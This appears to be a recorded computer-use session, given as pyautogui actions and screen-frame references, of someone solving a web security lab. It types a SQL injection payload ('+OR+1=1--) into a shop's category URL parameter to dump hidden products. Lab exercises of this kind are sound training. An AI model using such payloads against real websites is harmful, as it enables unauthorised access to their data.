
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write('+')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.write('--')

# Step: Resend the '+OR+1=1-- request so the shop page renders, then select text on the request line
pyautogui.click(42, 129)

pyautogui.scroll(-2, 871, 409)
pyautogui.scroll(-1, 871, 409)
pyautogui.scroll(-2, 870, 410)

pyautogui.scroll(5, 835, 315)

pyautogui.moveTo(245, 206); pyautogui.dragTo(136, 207)
pyautogui.click(164, 208)

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.hotkey('shift', 'End')
pyautogui.hotkey('shift', 'Right')
# Step: Copy the +OR+1=1-- payload from the request line
pyautogui.doubleClick(151, 206)

pyautogui.rightClick(169, 209)

pyautogui.click(243, 514)

# Step: In the lab tab's URL, replace Gifts with '+OR+1=1-- and load the page
pyautogui.click(352, 25)
pyautogui.click(310, 49)

pyautogui.click(676, 83)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write("='+OR+1=1--")

pyautogui.press('BackSpace')
